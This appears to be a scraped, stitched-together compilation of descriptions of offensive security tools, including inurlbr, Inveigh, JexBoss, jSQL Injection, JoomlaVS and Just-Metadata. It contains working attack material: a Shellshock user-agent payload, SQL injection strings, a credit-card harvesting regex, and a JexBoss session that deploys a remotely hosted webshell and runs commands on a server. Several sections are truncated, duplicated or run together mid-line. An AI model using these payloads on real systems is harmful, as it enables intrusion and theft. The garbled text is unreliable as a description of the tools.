Usage: --irc 'irc.rizon.net#inurlbrasil'
--http-header Set HTTP header.
Example: --http-header {youemail}
Usage: --http-header 'HTTP/1.1 401 Unauthorized,WWW-Authenticate: Basic realm="Top Secret"'
--sedmail Sending vulnerable to email.
Example: --sedmail {youemail}
Usage: --sedmail youemail@inurl.com.br
--delay Delay between research processes.
Example: --delay {second}
Usage: --delay 10
--time-out Timeout to exit the process.
Example: --time-out {second}
Usage: --time-out 10
--ifurl Filter URLs based on their argument.
Example: --ifurl {ifurl}
Usage: --ifurl index.php?id=
--ifcode Valid results based on your return http code.
Example: --ifcode {ifcode}
Usage: --ifcode 200
--ifemail Filter E-mails based on their argument.
Example: --ifemail {file_where_my_emails_are}
Usage: --ifemail sp.gov.br
--url-reference Define referring URL in the request to send him against the target.
Example: --url-reference {url}
Usage: --url-reference http://target.com/admin/user/valid.php
--mp Limits the number of pages in the search engines.
Example: --mp {limit}
Usage: --mp 50
--user-agent Define the user agent used in its request against the target.
Example: --user-agent {agent}
Usage: --user-agent 'Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 Firefox/2.0.0.11'
Usage-exploit / SHELLSHOCK:
--user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"'
Complete command:
php inurlbr.php --dork '_YOU_DORK_' -s shellshock.txt --user-agent '_YOU_AGENT_XPL_SHELLSHOCK' -t 2 -a '99887766555'
--sall Saves all urls found by the scanner.
Example: --sall {file}
Usage: --sall your_file.txt
--command-vul Every vulnerable URL found will execute this command parameters.
Example: --command-vul {command}
Usage: --command-vul 'nmap sV -p 22,80,21 _TARGET_'
--command-vul './exploit.sh _TARGET_ output.txt'
--command-vul 'php miniexploit.php -t _TARGET_ -s output.txt'
--command-all Use this commmand to specify a single command to EVERY URL found.
Example: --command-all {command}
Usage: --command-all 'nmap sV -p 22,80,21 _TARGET_'
--command-all './exploit.sh _TARGET_ output.txt'
--command-all 'php miniexploit.php -t _TARGET_ -s output.txt'
[!] Observation:
_TARGET_ will be replaced by the URL/target found, although if the user
doesn't input the get, only the domain will be executed.
_TARGETFULL_ will be replaced by the original URL / target found.
_TARGETXPL_ will be replaced by the original URL / target found + EXPLOIT --exploit-get.
_TARGETIP_ return of ip URL / target found.
_URI_ Back URL set of folders / target found.
_RANDOM_ Random strings.
_PORT_ Capture port of the current test, within the --port-scan process.
_EXPLOIT_ will be replaced by the specified command argument --exploit-command.
The exploit-command will be identified by the parameters --command-vul/ --command-all as _EXPLOIT_
--replace Replace values in the target URL.
Example: --replace {value_old[INURL]value_new}
Usage: --replace 'index.php?id=[INURL]index.php?id=1666+and+(SELECT+user,Password+from+mysql.user+limit+0,1)=1'
--replace 'main.php?id=[INURL]main.php?id=1+and+substring(@@version,1,1)=1'
--replace 'index.aspx?id=[INURL]index.aspx?id=1%27´'
--remove Remove values in the target URL.
Example: --remove {string}
Usage: --remove '/admin.php?id=0'
--regexp Using regular expression to validate his research, the value of the
Expression will be sought within the target/URL.
Example: --regexp {regular_expression}
All Major Credit Cards:
Usage: --regexp '(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6011[0-9]{12}|3(?:0[0-5]|[68][0-9])[0-9]{11}|3[47][0-9]{13})'
IP Addresses:
Usage: --regexp '((?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))'
EMAIL:
Usage: --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'
---regexp-filter Using regular expression to filter his research, the value of the
Expression will be sought within the target/URL.
Example: ---regexp-filter {regular_expression}
EMAIL:
Usage: ---regexp-filter '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)'
[!] Small commands manager:
--exploit-cad Command register for use within the scanner.
Format {TYPE_EXPLOIT}::{EXPLOIT_COMMAND}
Example Format: NMAP::nmap -sV _TARGET_
Example Format: EXPLOIT1::php xpl.php -t _TARGET_ -s output.txt
Usage: --exploit-cad 'NMAP::nmap -sV _TARGET_'
Observation: Each registered command is identified by an id of your array.
Commands are logged in exploits.conf file.
--exploit-all-id Execute commands, exploits based on id of use,
(all) is run for each target found by the engine.
Example: --exploit-all-id {id,id}
Usage: --exploit-all-id 1,2,8,22
--exploit-vul-id Execute commands, exploits based on id of use,
(vull) run command only if the target was considered vulnerable.
Example: --exploit-vul-id {id,id}
Usage: --exploit-vul-id 1,2,8,22
--exploit-list List all entries command in exploits.conf file.
[!] Running subprocesses:
--sub-file Subprocess performs an injection
strings in URLs found by the engine, via GET or POST.
Example: --sub-file {youfile}
Usage: --sub-file exploits_get.txt
--sub-get defines whether the strings coming from
--sub-file will be injected via GET.
Usage: --sub-get
--sub-post defines whether the strings coming from
--sub-file will be injected via POST.
Usage: --sub-get
--sub-cmd-vul Each vulnerable URL found within the sub-process
will execute the parameters of this command.
Example: --sub-cmd-vul {command}
Usage: --sub-cmd-vul 'nmap sV -p 22,80,21 _TARGET_'
--sub-cmd-vul './exploit.sh _TARGET_ output.txt'
--sub-cmd-vul 'php miniexploit.php -t _TARGET_ -s output.txt'
--sub-cmd-all Run command to each target found within the sub-process scope.
Example: --sub-cmd-all {command}
Usage: --sub-cmd-all 'nmap sV -p 22,80,21 _TARGET_'
--sub-cmd-all './exploit.sh _TARGET_ output.txt'
--sub-cmd-all 'php miniexploit.php -t _TARGET_ -s output.txt'
--port-scan Defines ports that will be validated as open.
Example: --port-scan {ports}
Usage: --port-scan '22,21,23,3306'
--port-cmd Define command that runs when finding an open door.
Example: --port-cmd {command}
Usage: --port-cmd './xpl _TARGETIP_:_PORT_'
--port-cmd './xpl _TARGETIP_/file.php?sqli=1'
--port-write Send values for door.
Example: --port-write {'value0','value1','value3'}
Usage: --port-write "'NICK nk_test','USER nk_test 8 * :_ola','JOIN #inurlbrasil','PRIVMSG #inurlbrasil : minha_msg'"
[!] Modifying values used within script parameters:
md5 Encrypt values in md5.
Example: md5({value})
Usage: md5(102030)
Usage: --exploit-get 'user?id=md5(102030)'
base64 Encrypt values in base64.
Example: base64({value})
Usage: base64(102030)
Usage: --exploit-get 'user?id=base64(102030)'
hex Encrypt values in hex.
Example: hex({value})
Usage: hex(102030)
Usage: --exploit-get 'user?id=hex(102030)'
Generate random values.
Example: random({character_counter})
Usage: random(8)
Usage: --exploit-get 'user?id=random(8)'
Usage
To get a list of basic options and switches use:
php inurlbr.php -hTo get a list of all options and switches use:
python inurlbr.php --helpInveigh - A Windows PowerShell LLMNR/NBNS spoofer with challenge/response capture over HTTP/SMB

Inveigh is a Windows PowerShell LLMNR/NBNS spoofer designed to assist
penetration testers that find themselves limited to a Windows system.
This can commonly occur while performing phishing attacks, USB drive
attacks, VLAN pivoting, or simply being restricted to a Windows system
as part of client imposed restrictions.
Notes
- Currently supports IPv4 LLMNR/NBNS spoofing and HTTP/SMB NTLMv1/NTLMv2 challenge/response capture.
- LLMNR/NBNS spoofing is performed through sniffing and sending with raw sockets.
- SMB challenge/response captures are performed by sniffing over the host system's SMB service.
- HTTP challenge/response captures are performed with a dedicated listener.
- The local LLMNR/NBNS services do not need to be disabled on the host system.
- LLMNR/NBNS spoofer will point victims to host system's SMB service, keep account lockout scenarios in mind.
- Kerberos should downgrade for SMB authentication due to spoofed hostnames not being valid in DNS.
- Ensure that the LMMNR,NBNS,SMB,HTTP ports are open within any local firewall on the host system.
- Output files will be created in current working directory.
- If you copy/paste challenge/response captures from output window for password cracking, remove carriage returns.
Usage
Obtain an elevated administrator or SYSTEM shell. If necessary, use a method to bypass script execution policy.
To execute with default settings:
Inveigh.ps1 -i localipInveigh.ps1 -i localip -LLMNR Y/N -NBNS Y/N -HTTP Y/N -HTTPS Y/N -SMB Y/N -Repeat Y/N -ForceWPADAuth Y/NIP Thief - Simple IP Stealer in PHP
A simple PHP script to capture the IP address of anyone that send the "imagen.php" file with the following options:
[+] It comes with an administrator to view and delete IP
[+] You can change the redirect URL image
[+] Can you see the country of the visitor
IVRE - A Python network recon framework, based on Nmap, Bro & p0f

IVRE (Instrument de veille sur les réseaux extérieurs) or DRUNK
(Dynamic Recon of UNKnown networks) is a network recon framework,
including two modules for passive recon (one
p0f-based and one
Bro-based) and one module for active recon
(mostly Nmap-based, with a bit of
ZMap).
The advertising slogans are:
- (in French): IVRE, il scanne Internet.
- (in English): Know the networks, get DRUNK!
The names IVRE and DRUNK have been chosen as a tribute to "Le
Taullier".
External programs / dependencies
IVRE relies on:
- Python 2, version 2.6 minimum
- Nmap & ZMap
- Bro & p0f
- MongoDB, version 2.6 minimum
- a web server (successfully tested with
Apache and
Nginx, should work with anything capable of
serving static files and run a Python-based CGI), although a test
web server is now distributed with IVRE (
httpd-ivre) - a web browser (successfully tested with recent versions of Firefox and Chromium)
- Maxmind GeoIP free databases
- optionally Tesseract, if you plan to add screenshots to your Nmap scan results
- optionally Docker & Vagrant (version 1.6 minimum)
Passive recon
The following steps will show some examples of passive network recon with IVRE. If you only want active (for example, Nmap-based) recon, you can skip this part.
Using Bro
You need to run bro (2.3 minimum) with the option
Using p0f
To start filling your database with information from the
Using the results
You have two options for now:
To use the Python module, run for example:
Active recon
Scanning
The easiest way is to install IVRE on the "scanning" machine and run:
When it's over, to import the results in the database, run:
There is an alternative to installing IVRE on the scanning machine that allows to use several agents from one master. See the AGENT file, the program
Using the results
You have three options:
CLI: scancli
To get all the hosts with the port 22 open:
Python module
To use the Python module, run for example:
Web interface
The interface is meant to be easy to use, it has its own documentation.
The following steps will show some examples of passive network recon with IVRE. If you only want active (for example, Nmap-based) recon, you can skip this part.
Using Bro
You need to run bro (2.3 minimum) with the option
-b and the
location of the passiverecon.bro file. If you want to run it on the
eth0 interface, for example, run:# mkdir logs
# bro -b /usr/local/share/ivre/passiverecon/passiverecon.bro -i eth0
capture file (capture needs to a PCAP
file), run:$ mkdir logs
$ bro -b /usr/local/share/ivre/passiverecon/passiverecon.bro -r capture
logs directory. You need to run a
passivereconworker to process these files. You can try:$ passivereconworker --directory=logs
p)kill it, it will
stop gently (as soon as it has finished to process the current file).Using p0f
To start filling your database with information from the
eth0
interface, you just need to run (passiverecon is just a sensor name
here):# p0f2db -s passiverecon iface:eth0
capture file:$ p0f2db -s passiverecon capture
Using the results
You have two options for now:
- the
ipinfocommand line tool - the
db.passiveobject of theivre.dbPython module
$ ipinfo 1.2.3.4
$ ipinfo 1.2.3.0/24
ipinfo --help.To use the Python module, run for example:
$ python
>>> from ivre.db import db
>>> db.passive.get(db.passive.flt_empty)[0]
help(db.passive) from the Python shell.Active recon
Scanning
The easiest way is to install IVRE on the "scanning" machine and run:
# runscans --routable --limit 1000 --output=XMLFork
runscans --help if you want to do something else.When it's over, to import the results in the database, run:
$ nmap2db -c ROUTABLE-CAMPAIGN-001 -s MySource -r scans/ROUTABLE/up
ROUTABLE-CAMPAIGN-001 is a category (just an arbitrary name
that you will use later to filter scan results) and MySource is a
friendly name for your scanning machine (same here, an arbitrary name
usable to filter scan results; by default, when you insert a scan
result, if you already have a scan result for the same host address
with the same source, the previous result is moved to an "archive"
collection (fewer indexes) and the new result is inserted in the
database).There is an alternative to installing IVRE on the scanning machine that allows to use several agents from one master. See the AGENT file, the program
runscans-agent for the master
and the agent/ directory in the source tree.Using the results
You have three options:
- the
scanclicommand line tool - the
db.nmapobject of theivre.dbPython module - the web interface
CLI: scancli
To get all the hosts with the port 22 open:
$ scancli --port 22
scancli --help.Python module
To use the Python module, run for example:
$ python
>>> from ivre.db import db
>>> db.nmap.get(db.nmap.flt_empty)[0]
help(db.nmap) from the Python shell.Web interface
The interface is meant to be easy to use, it has its own documentation.
JADX - Java source code from Android Dex and Apk files
Command line and GUI tools for produce Java source code from Android Dex and Apk files.
Usage
jadx[-gui] [options] <input file> (.dex, .apk, .jar or .class)
options:
 -d, --output-dir    - output directory
 -j, --threads-count - processing threads count
 -f, --fallback      - make simple dump (using goto instead of 'if', 'for', etc)
     --cfg           - save methods control flow graph to dot file
     --raw-cfg       - save methods control flow graph (use raw instructions)
 -v, --verbose       - verbose output
 -h, --help          - print this help
Example:
 jadx -d out classes.dex
Java LOIC - Low Orbit Ion Cannon. A Java based network stress testing application

Low Orbit Ion Cannon. The project is a Java implementation of LOIC
written by Praetox but it's not related with the original project. The
main purpose of Java LOIC is testing your network.
Java LOIC should work on most operating systems.
JexBoss - Jboss Verify And Exploitation Tool
JexBoss is a tool for testing and exploiting vulnerabilities in JBoss Application Server.
The exploitation vectors are:

Johnny is a cross-platform open-source GUI for the popular password cracker John the Ripper.
Features

How to use
The only required option is the
A full list of options can be found below:

jSQL Injection is a lightweight application used to find database information from a distant server.
jSQL is free, open source and cross-platform (Windows, Linux, Mac OS X, Solaris).
jSQL is part of Kali Linux, the official new BackTrack penetration distribution.
jSQL is also included in Black Hat Sec, ArchAssault Project, BlackArch Linux and Cyborg Hawk Linux.
v0.73
v0.7
alpha-v0.6
0.5
0.4
0.3
0.2

Ideally, you should be able to run the setup script, and it will install everything you need.
As of now, Just metadata is designed to read in a single text file containing IPs, each on their own new line. Create this file from any source (C2 callback IPs, web server logs, etc.). Once you have this file, start Just-Metadata by calling it:
help - Once in the framework, to see a listing of available commands and a description of what they do, type the "help" command.
Requirements
- Python <= 2.7.x
Installation
To install the latest version of JexBoss, please use the following commands:git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
python jexboss.py
Features
The tool and exploits were developed and tested for versions 3, 4, 5 and 6 of the JBoss Application Server.The exploitation vectors are:
- /jmx-console
- tested and working in JBoss versions 4, 5 and 6
- /web-console/Invoker
- tested and working in JBoss versions 4
- /invoker/JMXInvokerServlet
- tested and working in JBoss versions 4 and 5
Usage example
- Check the file "demo.png"
$ git clone https://github.com/joaomatosf/jexboss.git
$ cd jexboss
$ python jexboss.py https://site-teste.com

 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
 |                                                      |
 | @author:  João Filho Matos Figueiredo                |
 | @contact: joaomatosf@gmail.com                       |
 |                                                      |
 | @update: https://github.com/joaomatosf/jexboss       |
 #______________________________________________________#


 ** Checking Host: https://site-teste.com **

 * Checking web-console:           [ OK ]
 * Checking jmx-console:           [ VULNERABLE ]
 * Checking JMXInvokerServlet:         [ VULNERABLE ]


 * Do you want to try to run an automated exploitation via "jmx-console" ?
   This operation will provide a simple command shell to execute commands on the server..
   Continue only if you have permission!
   yes/NO ? yes

 * Sending exploit code to https://site-teste.com. Wait...


 * Info: This exploit will force the server to deploy the webshell
   available on: http://www.joaomatosf.com/rnp/jbossass.war
 * Successfully deployed code! Starting command shell, wait...

 * - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *

 * https://site-teste.com:

 Linux fwgw 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

 CentOS release 6.5 (Final)

 uid=509(jboss) gid=509(jboss) grupos=509(jboss) context=system_u:system_r:initrc_t:s0

[Type commands or "exit" to finish]
Shell> pwd
/usr/jboss-6.1.0.Final/bin

[Type commands or "exit" to finish]
Shell> hostname
fwgw

[Type commands or "exit" to finish]
Shell> ls -all /tmp
total 35436
drwxrwxrwt.  4 root root     4096 Nov 24 16:36 .
dr-xr-xr-x. 22 root root     4096 Nov 23 03:26 ..
-rw-r--r--.  1 root root 34630995 Out 15 18:07 snortrules-snapshot-2962.tar.gz
-rw-r--r--.  1 root root       32 Out 16 14:51 snortrules-snapshot-2962.tar.gz.md5
-rw-------.  1 root root        0 Set 20 16:45 yum.log
-rw-------.  1 root root     2743 Set 20 17:18 yum_save_tx-2014-09-20-17-18nQiKVo.yumtx
-rw-------.  1 root root     1014 Out  6 00:33 yum_save_tx-2014-10-06-00-33vig5iT.yumtx
-rw-------.  1 root root      543 Out  6 02:14 yum_save_tx-2014-10-06-02-143CcA5k.yumtx
-rw-------.  1 root root    18568 Out 14 03:04 yum_save_tx-2014-10-14-03-04Q9ywQt.yumtx
-rw-------.  1 root root      315 Out 15 16:00 yum_save_tx-2014-10-15-16-004hKzCF.yumtx

[Type commands or "exit" to finish]
Shell>
Johnny - GUI for John the Ripper

Johnny is a cross-platform open-source GUI for the popular password cracker John the Ripper.
Features
- user could start, pause and resume attack (though only one session is allowed globally),
- all attack related options work,
- all input file formats are supported (pure hashes, pwdump, passwd, mixed),
- ability to resume any previously started session via session history,
- suggest the format of each hashes,
- try lucky guesses with password guessing feature,
- “smart” default options,
- accurate output of cracked passwords,
- config is stored in .conf file (~/.john/johnny.conf),
- nice error messages and other user friendly things,
- export of cracked passwords through clipboard,
- export works with office suits (tested with LibreOffice Calc),
- available in english and french,
- allows you to set environment variables for each session directly in Johnny
Joomlavs - A Black Box, Joomla Vulnerability Scanner

JoomlaVS is a Ruby application that can help automate assessing how vulnerable a Joomla installation is to exploitation. It supports basic finger printing and can scan for vulnerabilities in components, modules and templates as well as vulnerabilities that exist within Joomla itself.
How to install
JoomlaVS has so far only been tested on Debian, but the installation process should be similar across most operating systems.
- Ensure Ruby [2.0 or above] is installed on your system
-
Clone the source code using
git clone https://github.com/rastating/joomlavs.git -
Install bundler and required gems using
sudo gem install bundler && bundle install
How to use
The only required option is the
-u
/
--url
option, which specifies the address to target. To do a full scan, however, the
--scan-all
option should also be specified, e.g.
ruby joomlavs.rb -u yourjoomlatarget.com --scan-all
.
A full list of options can be found below:
usage: joomlavs.rb [options]
Basic options
    -u, --url              The Joomla URL/domain to scan.
    --basic-auth           <username:password> The basic HTTP authentication credentials
    -v, --verbose          Enable verbose mode
Enumeration options
    -a, --scan-all         Scan for all vulnerable extensions
    -c, --scan-components  Scan for vulnerable components
    -m, --scan-modules     Scan for vulnerable modules
    -t, --scan-templates   Scan for vulnerable templates
    -q, --quiet            Scan using only passive methods
Advanced options
    --follow-redirection   Automatically follow redirections
    --no-colour            Disable colours in output
    --proxy                <[protocol://]host:port> HTTP, SOCKS4 SOCKS4A and SOCKS5 are supported. If no protocol is given, HTTP will be used
    --proxy-auth           <username:password> The proxy authentication credentials
    --threads              The number of threads to use when multi-threading requests
    --user-agent           The user agent string to send with all requests
jSQL Injection v0.73 - Java Tool For Automatic SQL Database Injection.

jSQL Injection is a lightweight application used to find database information from a distant server.
jSQL is free, open source and cross-platform (Windows, Linux, Mac OS X, Solaris).
jSQL is part of Kali Linux, the official new BackTrack penetration distribution.
jSQL is also included in Black Hat Sec, ArchAssault Project, BlackArch Linux and Cyborg Hawk Linux.
Change log
Coming...i18n arabic russian chinese integration, next db engines: SQLite Access MSDE...v0.73
Authentication Basic Digest Negotiate NTLM and Kerberos, database type selectionv0.7
Batch scan, Github issue reporter, support for 16 db engines, optimized GUIalpha-v0.6
Speed x 2 (no more hex encoding),
10 db vendors supported: MySQL Oracle SQLServer PostgreSQL DB2 Firebird
Informix Ingres MaxDb Sybase. JUnit tests, log4j, i18n integration and
more.
0.5
SQL shell, Uploader.0.4
Admin page search, Brute force (md5 mysql...), Decoder (decode encode base64 hex md5...).0.3
Distant file reader, Webshell drop, Terminal for webshell commands, Configuration backup, Update checker.0.2
Time based algorithm, Multi-thread control (start pause resume stop), Shows URL calls.Just-Metadata - Tool that Gathers and Analyzes Metadata about IP Addresses

Just-Metadata is a tool that can be used to gather intelligence
information passively about a large number of IP addresses, and attempt
to extrapolate relationships that might not otherwise be seen.
Just-Metadata has "gather" modules which are used to gather metadata
about IPs loaded into the framework across multiple resources on the
internet. Just-Metadata also has "analysis" modules. These are used to
analyze the data loaded Just-Metadata and perform various operations
that can identify potential relationships between the loaded systems.
Just-Metadata will allow you to quickly find the Top "X" number of
states, cities, timezones, etc. that the loaded IP addresses are located
in. It will allow you to search for IP addresses by country. You can
search all IPs to find which ones are used in callbacks as identified by
VirusTotal. Want to see if any IPs loaded have been documented as
taking part of attacks via the Animus Project, Just-Metadata can do it.
Additionally, it is easy to create new analysis modules to let people
find other relationships between IPs loaded based on the available
data. New intel gathering modules can be easily added in just as
easily!
Setup
Ideally, you should be able to run the setup script, and it will install everything you need.
For the Shodan information gathering module, YOU WILL NEED a Shodan
API key. This costs like $9 bucks, come on now, it's worth it :).
Usage
As of now, Just metadata is designed to read in a single text file containing IPs, each on their own new line. Create this file from any source (C2 callback IPs, web server logs, etc.). Once you have this file, start Just-Metadata by calling it:
./Just-Metadata.py
Commands
help - Once in the framework, to see a listing of available commands and a description of what they do, type the "help" command.
load <filename> - The load command takes an
extra parameter, the file name that you (the user) want Just-Metadata to
load IP addresses from. This command will open, and load all IPs
within the file to the framework.
Ex: load ipaddresses.txt
save - The save command can be used to save the
current working state of Just-Metadata. This is helpful in multiple
cases, such as after gathering information about IPs, and wanting to
save the state off to disk to be able to work on them at a later point
in time. Simply typing "save" will result in Just-Metadata saving the
state to disk, and displaying the filename of the saved state.
import <statefile> - The import command can be
used to load a previously saved Just-Metadata state into the framework.
It will load all IPs that were saved, and all information gathered
about the IP addresses. This command will require an extra parameter,
the name of the state file that you want Just-Metadata to load.
Ex: import goodfile.state
list <module type> - The list command can be
used to list the different types of modules loaded into Just-Metadata.
This command will take an extra parameter, either "analysis" or
"gather". Just-Metadata will display all mofules of the type that the
user requests is listed.
Ex: list analysis
Ex: list gather
gather <gather module name> - The gather
command tells Just-Metadata to run the module specified and gather
information from that source. This can be used to gather geographical
information, Virustotal, whois, and more. It's all based on the module.
The data gathered will be stored within the framework in memory and
can also be saved to disk with the "save" command.
Ex: gather geoinfo
Ex: gather virustotal
analyze <analysis module name> - The analyze
command tells Metadata to run an analysis module against the data loaded
into the framework. These modules can be used to find IP addresses
that share the same SSH keys or SSL Public Key certificates, or
certificate chains. They can also be used to find IP addresses used in
the same callbacks by malicious executables.
ip_info <IP Address> - This command is used to
dump all information about a specific IP address. This is currently
being used after having run analysis modules. For example, after
identifying IP addresses that share the same SSH keys, I can dump all
information about those IPs. I will see if they have been used by
malware, where they are located, etc.
export - The export command will have Just-Metadata
dump all information that's been gathered about all IP addresses
currently loaded into the framework to CSV.
Read more here.
Read more here.